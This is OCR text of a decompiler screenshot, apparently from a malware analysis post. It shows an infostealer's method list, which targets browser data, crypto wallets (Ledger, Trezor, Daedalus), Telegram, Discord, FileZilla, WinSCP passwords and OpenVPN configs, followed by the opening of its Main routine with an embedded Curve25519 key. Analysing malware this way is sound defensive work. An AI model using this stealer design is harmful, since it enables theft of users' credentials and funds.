 pg40 (1.0.0.0)
koi
PE
类型引用
引用
{ } -
{ } pg
Curve25519 @02000004
Program @02000006
基类和接口
派生类型
.cctor() : void @06000066
Program() : void @06000065
authy(string) : void @06000046
checkVal() : bool @06000063
CopyTo(Stream, Stream) : void @06000060
cpFolder(string, T) : bool @0600003F
cryptowallets(string) : int @06000050
decryptLocalState(string) : byte[] @06000044
decWinScpChar(string) : Program.Flags @0600004A
decWinScpPwd(string, string, string) : string @0600004
discord(string) : void @06000047
filesHandler(string, T) : bool @06000042
filezilla(string) : void @0600004C
FitsMask(string, string) : bool @06000041
geckoExtractExtUuid(string, string) : string @06000058
getBrowserName(string) : string @06000031
GetDeviceCaps(IntPtr, int) : int @06000034
getLedger(string) : bool @0600004D
GetRegKey32(UIntPtr, string, string) : string @06000039
GetRegKey64(UIntPtr, string, string) : string @06000038
GetRegKey64(UIntPtr, string, Program.RegSAM, string)
getTrezor(string) : bool @0600004F
HttpGet(string) : string @0600005F
iteration(string) : int @0600005D
iterProcess(string, T) : bool @0600005C
Main(string[]) : void @06000064
openvpnConfigs() : void @06000049
processChromium(Program.copy_folder, string) : bool
processChromiumBrowser(string, string) : int @060000
processDaedalus(string, T) : bool @06000040
processFiles(string, string, Program.handler<T>, T, int)
processGecko(Program.copy_folder, string) : bool @06
processGeckoBrowser(string, string) : int @0600005A
processTg(string, T) : bool @06000043
putBaseCfg(string) : void @0600005E
1 // pg.Program
2 // Token: 0x06000064 RID: 100 RVA: 0x00009E64 File Offset: 0x00008064
3 private static void Main(string[] argv)
4 {
5 if (argv.Length < 2)
6 {
7 return;
8 }
9 string buildId = argv[0];
10 string url = argv[1];
11 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
12 byte[] peerPublicKey = new byte[]
13 {
14 32,
15 61,
16 6,
17 byte.MaxValue,
18 162,
19 11,
20 226,
21 228,
22 205,
23 152,
24 147,
25 47,
26 95,
27 145,
28 66,
29 245,
30 184,
31 183,
32 174,
33 23,
34 73,
35 201,
36 251,
37 105,
38 200,
39 128,
40 183,
41 124,
100 %
局部变量
名称 值 类型
先知社区